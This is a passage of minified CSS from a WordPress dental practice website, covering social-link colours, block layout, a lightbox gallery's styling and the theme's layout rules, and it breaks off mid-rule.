.wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--rankmath-wp-adminbar-height:0}.clear{clear:both}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:var(--wpr-bg-340aca98-a07e-4af0-8a36-8e88e6f03739) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:var(--wpr-bg-e32e36dd-f0a1-4000-9b53-37831ec840a7) top left repeat-x}div.pp_default .pp_top .pp_right{background:var(--wpr-bg-aaa4e9ec-c40d-41dc-a091-31471eef631c) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:var(--wpr-bg-2efe2108-f76f-4a6f-9be4-e43cc53ab4d4) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:var(--wpr-bg-b6cff0ee-787d-4d53-82cb-3d2f8ad1241f) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:var(--wpr-bg-53bc9c67-e484-4383-8c80-3027b7d654a8) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:var(--wpr-bg-87e61776-930a-4528-9dde-ff89cb12440c) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:var(--wpr-bg-a1283c0c-5d46-4c1d-9bb2-6ca352f94d17) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:var(--wpr-bg-94872e9e-626f-40ae-b6ed-4507972a296c) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:var(--wpr-bg-76834d97-dc1d-4f56-b287-8c5d436acad3) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:var(--wpr-bg-68054c85-9374-427c-87b5-54d77f50a745) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:var(--wpr-bg-22b6fa85-26d2-426f-9137-265ef9f7b460) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:var(--wpr-bg-6fdc57b3-9cd5-4397-8ce2-b1a1e815d300) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:var(--wpr-bg-76c3c8d4-e4b7-4a63-9cb7-ba2ca22e1130) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:var(--wpr-bg-8b7e619b-8fe0-41f1-8590-21796c47c9ea) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:var(--wpr-bg-e16300c8-ccbb-49ea-b59d-302dc3377522) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:var(--wpr-bg-ad8d0393-a36e-42bb-bb47-43f0c8d37b7b) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:var(--wpr-bg-c10471c7-9b4c-40f4-89a3-2f7fb60fa077) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:var(--wpr-bg-d7e93b9f-35b6-48ca-b68d-57e3930851e0) center center no-repeat}div.facebook .pp_top .pp_left{background:var(--wpr-bg-c333afcd-eecb-4b96-8150-d1ed31e7a371) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:var(--wpr-bg-eaa190c4-8e97-4eed-8680-ede9ea1686de) top left repeat-x}div.facebook .pp_top .pp_right{background:var(--wpr-bg-5551658b-534c-4773-b450-6b9ae28f7a44) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:var(--wpr-bg-e9aa78eb-7c53-4ed1-abfb-9a4d0df4adb9) top left repeat-y}div.facebook .pp_content_container .pp_right{background:var(--wpr-bg-181c3515-ac9b-4ec6-af65-efe92992964f) top right repeat-y}div.facebook .pp_expand{background:var(--wpr-bg-3fc41be6-e4af-41f0-832c-efdf7f19432c) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:var(--wpr-bg-4ec44967-34cc-4103-9333-aefa5833dec0) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:var(--wpr-bg-f5847c60-a934-4676-aa4c-8db4096349e9) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:var(--wpr-bg-1bff2805-6972-435c-afb1-c54547a28dfb) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:var(--wpr-bg-baa6fa8a-899a-4a45-b95d-90d8ac301146) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:var(--wpr-bg-3bb6d1c9-ba5a-43b6-94eb-de3f699fd1d4) center center no-repeat}div.facebook .pp_arrow_previous{background:var(--wpr-bg-b13000ef-8b0d-4329-82dd-4372915032fa) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:var(--wpr-bg-123311eb-b529-431c-81cf-55cb04748f4d) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:var(--wpr-bg-d0f20a39-eb43-43bd-9251-7260b4078a52) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:var(--wpr-bg-f744c6e6-c44e-4110-a1d4-3bdcdc7f2028) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:var(--wpr-bg-38ff28d0-7aef-4af3-86bf-1ffc87df99ac) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:var(--wpr-bg-16be728d-24c1-42f5-b2b5-1e9ccb7ea7b4) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:var(--wpr-bg-a4dce20c-e886-4c94-9c8c-253c559c48a9) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:var(--wpr-bg-108f9d5d-4895-4688-bf71-3129a2577a66) top left repeat-x}div.facebook .pp_bottom .pp_right{background:var(--wpr-bg-611e5b0a-d632-4fcd-aded-30ac3119dac5) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:var(--wpr-bg-b3175cbd-398d-4279-a9b9-24d14ad9adb3) no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{background:var(--wpr-bg-c2ddf217-177e-40b7-aafe-d588b7ebd63b) 10000px center no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:var(--wpr-bg-abe76b21-1be0-4f5c-8dc9-e29d5bc58cd3) -10000px center no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content{background-color:#fff}div.facebook #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.facebook .pp_details,div.pp_default .pp_details{position:relative}div.facebook .pp_content{background:#fff}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}a,address,blockquote,body,canvas,caption,code,div,dl,dt,em,embed,fieldset,form,h2,h3,html,i,iframe,img,label,legend,li,object,p,small,span,strong,table,tbody,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}body{background-color:#fff;color:#666;font-family:'Open Sans',sans-serif;font-size:12px;line-height:21px}ul{list-style:none}blockquote{quotes:none}blockquote:after,blockquote:before{content:none}table{border-collapse:collapse;border-spacing:0}a{color:#009cff;text-decoration:none}a:hover{color:rgba(0,156,255,.6)}p{line-height:21px;margin-bottom:15px}strong{color:#000;font-weight:700}img{max-width:100%}.container{margin:0 auto;padding:0 20px;width:940px}.clear,.container:after,.row:after,.row:before{content:"\0020";display:block;height:0;overflow:hidden;visibility:hidden;width:0}.clear,.container:after,.row:after{clear:both}.row{zoom:1}.left{float:left!important}.right{float:right!important}.hidden{display:none}input[type=text],textarea{font-size:14px;outline:0}h2{font-size:30px;line-height:36px;margin-bottom:10px}h3{font-size:24px;line-height:30px}h2 a,h3 a{color:#202020}h2 a:hover,h3 a:hover{text-decoration:none}.row{margin-bottom:21px;margin-left:-20px}.span3,.span4,.span8{float:left;margin-left:20px;position:relative}.colored{color:#009cff}.span3{width:220px}.span4{width:300px}.span8{width:620px}.round{-moz-border-radius:0 15px;-webkit-border-radius:0 15px 0 15px;border-radius:0 15px 0 15px}#main{margin:42px 0 21px}.contact-section{border-bottom:1px solid #e5e5e5;padding:4px 0}.contact-section .contact-text{float:left}.contact-section .social_icons{float:right}.contact-section .social_icons{margin-bottom:0}.contact-section .contact-text{margin-top:6px;margin-right:20px;color:#cbcbcb}.contact-section .contact-text a{color:#cbcbcb}#header{padding-top:19px}#logo{float:left}.mobile-navigation,.navigation{float:right}.sf-menu li.active a{color:#000!important;float:left}.sf-menu li.active>a{border-bottom:4px solid #009cff}.sf-menu li.active ul a{color:#999!important}.sf-menu li.active ul li a:hover{background-color:#009cff;color:#fff!important}.sf-menu,.sf-menu *{list-style:none}.sf-menu li{display:block;position:relative}.sf-menu ul{background:#303030;display:block;left:10px;margin-top:5px;position:absolute;visibility:hidden;z-index:9999;opacity:.9}.sf-menu ul li a{padding:12px 30px 12px 15px;min-width:140px}.sf-menu>li{float:left;padding:0 10px}.sf-menu ul>li:hover{background-color:#009cff}.sf-menu ul>li:hover a{color:#fff}.sf-menu li:hover>a{color:#009cff}.sf-menu li.sfHover>ul,.sf-menu li:hover>ul{display:block}.sf-menu a{display:block;position:relative;font-size:14px;text-decoration:none;color:#999;padding:16px 7px;white-space:nowrap}.sf-menu ul ul{top:0;left:100%}.sf-menu a.sf-with-ul{min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:.75em;top:.9em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:0 0}#intro{background:#f7f7f7}.search{float:right;height:24px;margin:8px 0;max-width:190px;width:100%;border-radius:3px}.search input{float:left;font-size:12px}.search input[type=text]{background-color:transparent;border:none;color:#767676;height:22px;padding:1px 5px;max-width:150px;width:100%;text-align:right}.search input[type=submit]{background:var(--wpr-bg-d507af76-bad0-48de-9e97-53148e025cb8) center center no-repeat;border:none;cursor:pointer;height:24px;margin:0;padding:0;width:26px}.search input[type=submit]:hover{background:var(--wpr-bg-a8c3e227-c3c8-4437-ad91-80da65ba762d) center center no-repeat}#intro h2{color:#8b8b8b;display:inline-block;float:left;font-size:20px;margin-right:15px;line-height:42px;margin-bottom:0;padding-right:52px}.subnavigation{float:left;font-size:14px}.subnavigation li{display:block;float:left;margin-left:10px;padding:7px 0}.subnavigation li.current{border-bottom:2px solid #009cff}.subnavigation li.current a{color:#009cff}.subnavigation li a:hover{color:#009cff;padding:0 10px}.subnavigation a{color:#8d8d8d;display:block;padding:0 10px;font-size:13px;font-weight:400}.subnavigation a:hover{text-decoration:none}.mobile-navigation{position:relative}.mobile-navigation>a{display:block;width:73px;height:78px;background:var(--wpr-bg-045c7388-c898-492b-83d6-46a304e302c5) center center no-repeat #e5e5e5}.mobile-navigation>a.active{background:var(--wpr-bg-60a9636d-36f4-4915-ba30-609bbd6b1f22) center center no-repeat #fff}.mobile-navigation>ul{background-color:#fff;padding:20px 10px;position:absolute;right:0;min-width:170px;display:none;z-index:100;opacity:.9}.mobile-navigation ul li{border-bottom:1px solid #ccc;padding-bottom:1px}.mobile-navigation ul li:last-child{border:none}.mobile-navigation ul li a{font-size:16px;line-height:30px;display:block;height:30px;text-decoration:none;color:#999}.mobile-navigation ul li a:active{color:#999}.mobile-navigation ul li ul{padding:0 0 0 10%;min-width:inherit;width:90%;position:static}.mobile-navigation ul li ul a{font-size:12px}#footer{background:#eee;position:relative;z-index:1}#top_button{background-image:var(--wpr-bg-01abe860-27b5-41bd-a2e2-5840f7c5e3ee);background-repeat:no-repeat;background-position:center;background-color:#009cff;width:66px;height:63px;float:right;border-right:1px solid #fff;border-left:1px solid #fff;text-decoration:none;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:all .3s ease 0s}#top_button:hover{background-color:#fff;background-image:var(--wpr-bg-8cf91e00-c9f2-4200-9625-b8bc49f11b05)}#footer .widget_area{margin-bottom:21px;padding-top:35px}#footer .widget_area a{color:#434343}#footer .widget_area a:hover{color:#666}#footer .link{color:#fff;display:block;font-size:12px;margin-bottom:15px}#footer .foot{background-color:#009cff;line-height:63px}#footer #footer-logo{float:left;margin-right:30px}#footer .copyright{color:#fff;font-weight:400;float:left}.button{display:inline-block;margin-bottom:20px;text-align:center;background-color:#bbb;color:#fff;transition:all 150ms ease-in 0s;-moz-transition:150ms ease-in;-webkit-transition:150ms ease-in;-o-transition:150ms ease-in}.medium{padding:8px 20px;font-size:16px}.button:hover{background-color:#009cff;color:#fff}.separator{background:#b0b0b0;height:1px}.arrow2_list{font-size:14px}.arrow2_list li{margin-bottom:5px}.arrow2_list li ul li{color:#6b6b6b}.arrow2_list li{background:url(https://vcadentistry.com/wp-content/themes/haxon/images/bullet4.png) 4px 6px no-repeat;padding-left:21px}blockquote{background:url(https://vcadentistry.com/wp-content/themes/haxon/images/quote_start.png) left top no-repeat;color:#202020;font-size:18px;font-style:italic;padding:21px 35px;position:relative}blockquote{margin-bottom:21px}blockquote p{color:#202020;font-size:18px;margin-bottom:0}blockquote .end{background:var(--wpr-bg-9d181eff-f286-462c-ba3c-0757bc02bd29) no-repeat;bottom:0;height:22px;position:absolute;right:0;width:28px}.accordion{padding-bottom:5px;background-color:#eee;margin-bottom:3px}.accordion_title{color:#202020;display:block;float:left;font-size:14px;line-height:21px;margin-bottom:0}.accordion_title a:hover{text-decoration:none}.accordion .accordion_title span{display:block;float:left;margin-right:7px}.accordion .accordion_content{margin-top:5px;margin-bottom:20px}.tab_head li{float:left}.tab_head a{border-bottom:1px solid #009cff;color:#626262;display:block;font-size:14px}.tab_head a:hover{text-decoration:none}.error{color:#251f23;display:block;font-size:150px;padding:42px 0}.error .colored{color:#009cff}#respond_wrap{margin-bottom:21px}.sidebar{margin-top:-42px;max-width:350px}.widget{margin-bottom:40px}.right_sidebar{padding:42px 0 0 20px}.right_sidebar_after{bottom:-142px;content:" 